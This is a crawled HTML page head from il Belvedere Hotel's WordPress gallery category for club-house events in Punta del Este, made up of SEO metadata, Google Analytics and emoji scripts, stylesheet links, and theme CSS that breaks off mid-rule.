

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilbelvedere.com/pt-br/eagle_gallery_category/eventos-do-club-house/
body_size: 19582
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-br" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Eventos do Club House • il Belvedere Hotel</title>
  <script>
      function share_popup(url, title, w, h) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=no, menubar=no, resizable=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

        if (window.focus) {
            newWindow.focus();
        }
    }
  </script>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ilbelvedere.com/en/eagle_gallery_category/club-house-events/" />
<link rel="alternate" hreflang="pt-br" href="https://ilbelvedere.com/pt-br/eagle_gallery_category/eventos-do-club-house/" />
<link rel="alternate" hreflang="es" href="https://ilbelvedere.com/eagle_gallery_category/eventos-club-house/" />
<link rel="alternate" hreflang="x-default" href="https://ilbelvedere.com/eagle_gallery_category/eventos-club-house/" />

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ilbelvedere.com/pt-br/eagle_gallery_category/eventos-do-club-house/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com\/pt-br\/#listItem","position":1,"name":"Home","item":"https:\/\/ilbelvedere.com\/pt-br\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#listItem","name":"Eventos do Club House"}},{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#listItem","position":2,"name":"Eventos do Club House","previousItem":{"@type":"ListItem","@id":"https:\/\/ilbelvedere.com\/pt-br\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#collectionpage","url":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/","name":"Eventos do Club House \u2022 il Belvedere Hotel","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/ilbelvedere.com\/pt-br\/#website"},"breadcrumb":{"@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ilbelvedere.com\/pt-br\/#organization","name":"il Belvedere Hotel","description":"Hotel - Punta del Este","url":"https:\/\/ilbelvedere.com\/pt-br\/","telephone":"+59893937025","logo":{"@type":"ImageObject","url":"https:\/\/ilbelvedere.com\/wp-content\/uploads\/2022\/09\/favion-ilbelvedere.png","@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/ilbelvedere_punta\/"]},{"@type":"WebSite","@id":"https:\/\/ilbelvedere.com\/pt-br\/#website","url":"https:\/\/ilbelvedere.com\/pt-br\/","name":"il Belvedere Hotel","alternateName":"Il Belvedere Punta del Este","description":"Hotel - Punta del Este","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/ilbelvedere.com\/pt-br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para il Belvedere Hotel &raquo;" href="https://ilbelvedere.com/pt-br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para il Belvedere Hotel &raquo; Eventos do Club House Filters" href="https://ilbelvedere.com/pt-br/eagle_gallery_category/eventos-do-club-house/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"tax","pageID":81,"singleType":"eagle_gallery_category"};  var bravepop_emailSuggestions={};</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMXZYGZGQZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ilbelvedere.com\/pt-br\/eagle_gallery_category\/eventos-do-club-house\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GMXZYGZGQZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GMXZYGZGQZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilbelvedere.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ilbelvedere.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/include/redux/assets/css/extendify-utilities.css?ver=4.1.24' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/daterangepicker.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rangeslider-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/ion.rangeslider.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/intlTelInput.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='countrySelect-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/countrySelect.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eb-swiper-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/swiper.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/owl.carousel.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/magnific-popup.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eb-main-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/eb.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='eb-responsive-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/css/fontawesome.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/css/ionicons.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/fonts/css/simple-line-icons.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://ilbelvedere.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://ilbelvedere.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='zante-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%2C800%2C900%2C300&#038;subset=latin%2Clatin-ext&#038;ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-lineawesome-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/fonts/css/line-awesome.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-bootstrap-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/bootstrap.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-default-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/default.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-magnific-popup-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/magnific-popup.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-owl-carousel-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/owl.carousel.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-animate-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/animate.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-font-awesome-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/font-awesome.min.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-flaticon-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/flaticon.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-main-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/main.css?ver=1.3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zante-responsive-css' href='https://ilbelvedere.com/wp-content/themes/zante/assets/css/responsive.css?ver=1.3.5.4' type='text/css' media='all' />
<style id='dynamic-inline-css' type='text/css'>
body {font-family: 'Roboto', sans-serif;font-size: 16px;font-weight: 300;color: #014d36;background: #ffffff;}main {background: #ffffff;}header {font-size: 14px;font-family: 'Roboto', sans-serif;font-weight: 500 ;}#main_menu .navbar-nav li a {padding: 40px 20px;}#main_menu .navbar-nav .menu_button {padding: 20px 0;}header .navbar-header .navbar-brand {padding: 24px 0;}h1,h1 a,h1 a:hover,h1 a:focus,h2,h2 a,h2 a:hover,h2 a:focus,h3,h3 a,h3 a:hover,h3 a:focus,h4,h4 a,h4 a:hover,h4 a:focus,h5,h5 a,h5 a:hover,h5 a:focus,h6,h6 a,h6 a:hover,h6 a:focus {font-family: 'Roboto', sans-serif;font-weight: 700 ;color: #999999;}h1 {font-size: 40px;}h2 { font-size: 30px;}h3 { font-size: 26px;}h4 { font-size: 22px;}h5 { font-size: 20px;}h6 { font-size: 18px;}a,.testimonials-slider .owl-dots .owl-dot.active span,.testimonials-slider .owl-dots .owl-dot:hover span,.sidebar .widget .categories li a:hover,.sidebar .widget .archive li a:hover,#error404_page .error_number,.blog_list .details h2 a:hover,.room-list-item.sidebar-none .room-price .button,.room-list-item.sidebar-none .room-price .button:hover i,.contact-info strong{color: #014d36;}a:hover,.button:hover .icon i{color: #ededed;}a:active{color: #dd5100;}.datepicker-dropdown.datepicker .day.active,.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .day.today,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.btn,.btn.eb-btn,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.vbf .price-range .ui-slider-range,.vbf .price-range .ui-slider-handle,.sidebar .widget h4:before,.sidebar .widget .categories a:hover .num_posts,.sidebar .widget .archive a:hover .num_posts,.button .icon i,footer .widget h3:before,.room-list-item.sidebar-none .room-price .button:hover,.room-list-item.sidebar-none .room-price .button i,#eagle_booking_sorting_result_loader .loading_effect .object,.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single,.irs--round .irs-bar,.selected-room span{background: #014d36;border-color: #014d36;}.button:hover,.btn.eb-btn:hover,#main_menu .navbar-nav .menu_button .btn:hover,.blog_post .details .tags a:hover{background: #ededed;border-color: #ededed;}button:active,button:focus,.button:active,.button:focus,.eb-btn.btn:active,.eb-btn.btn:focus,.eb-btn.btn:active:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{background: #dd5100;border-color: #dd5100;}.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.comment-list .comment-avatar:hover,#main_menu .navbar-nav .menu_button .btn,.irs--round .irs-handle{border-color: #014d36;}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before {border-top-color: #014d36;}button,.button:hover,#main_menu .navbar-nav .menu_button .btn:hover{border-color: #ededed;}button:active,.button:active,button:focus,.button:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{border-color: #dd5100;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect .object,.loading_effect2 .object,#back_to_top,#hero .f_item .icon_box,.contact-items .contact-item,.sidebar .widget.widget_search button:after,.sidebar .widget .categories li .num_posts,.sidebar .widget .archive li .num_posts,.blog_post .details .tags a,.countup_box .inner,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{background: #014d36;}#back_to_top:hover,#rooms_grid .room_grid_item .room_info .room_services i:hover{background: #ededed;}#back_to_top:focus{background: #dd5100;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect3 .object{border-color: #014d36;}.contact-items .contact-item,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{border-color: #ededed;}.loading_effect .object,.loading_effect2 .object {background: #014d36;}.loading_effect3 .object {border-top-color: #014d36;border-left-color: #014d36;}header,header.nav_bg,header.transparent.nav_bg {}header #main_menu .navbar-nav li a,header #main_menu.mobile_menu .navbar-nav li a,header.transparent.nav_bg #main_menu .navbar-nav li a,header.transparent #main_menu .navbar-nav li a {color: #ffffff;}header.transparent nav#main_menu ul.navbar-nav li a {color: #fff;}header.transparent nav#main_menu ul.navbar-nav li a:hover {color: #fff;}header.transparent nav#main_menu ul.navbar-nav li.active a,header.transparent nav#main_menu ul.navbar-nav .open .dropdown-toggle {color: #fff;}header.scroll nav#main_menu ul.navbar-nav li a {color: #999999;}header.scroll nav#main_menu ul.navbar-nav li a:hover {color: #014d36 !important;}header.scroll nav#main_menu ul.navbar-nav li.active a,header.scroll nav#main_menu ul.navbar-nav .open .dropdown-toggle {color: #014d36;}header #main_menu .navbar-nav li a:hover,header #main_menu.mobile_menu .navbar-nav li a:hover,header #main_menu .navbar-nav .open .dropdown-toggle,header.transparent.nav_bg #main_menu .navbar-nav li a:hover,header.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle {color: #014d36;}header #main_menu .navbar-nav li.active a,header.transparent #main_menu .navbar-nav li.active a {color: #014d36;}header #main_menu .navbar-nav .dropdown .dropdown-menu,header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .menu-item .dropdown-menu li 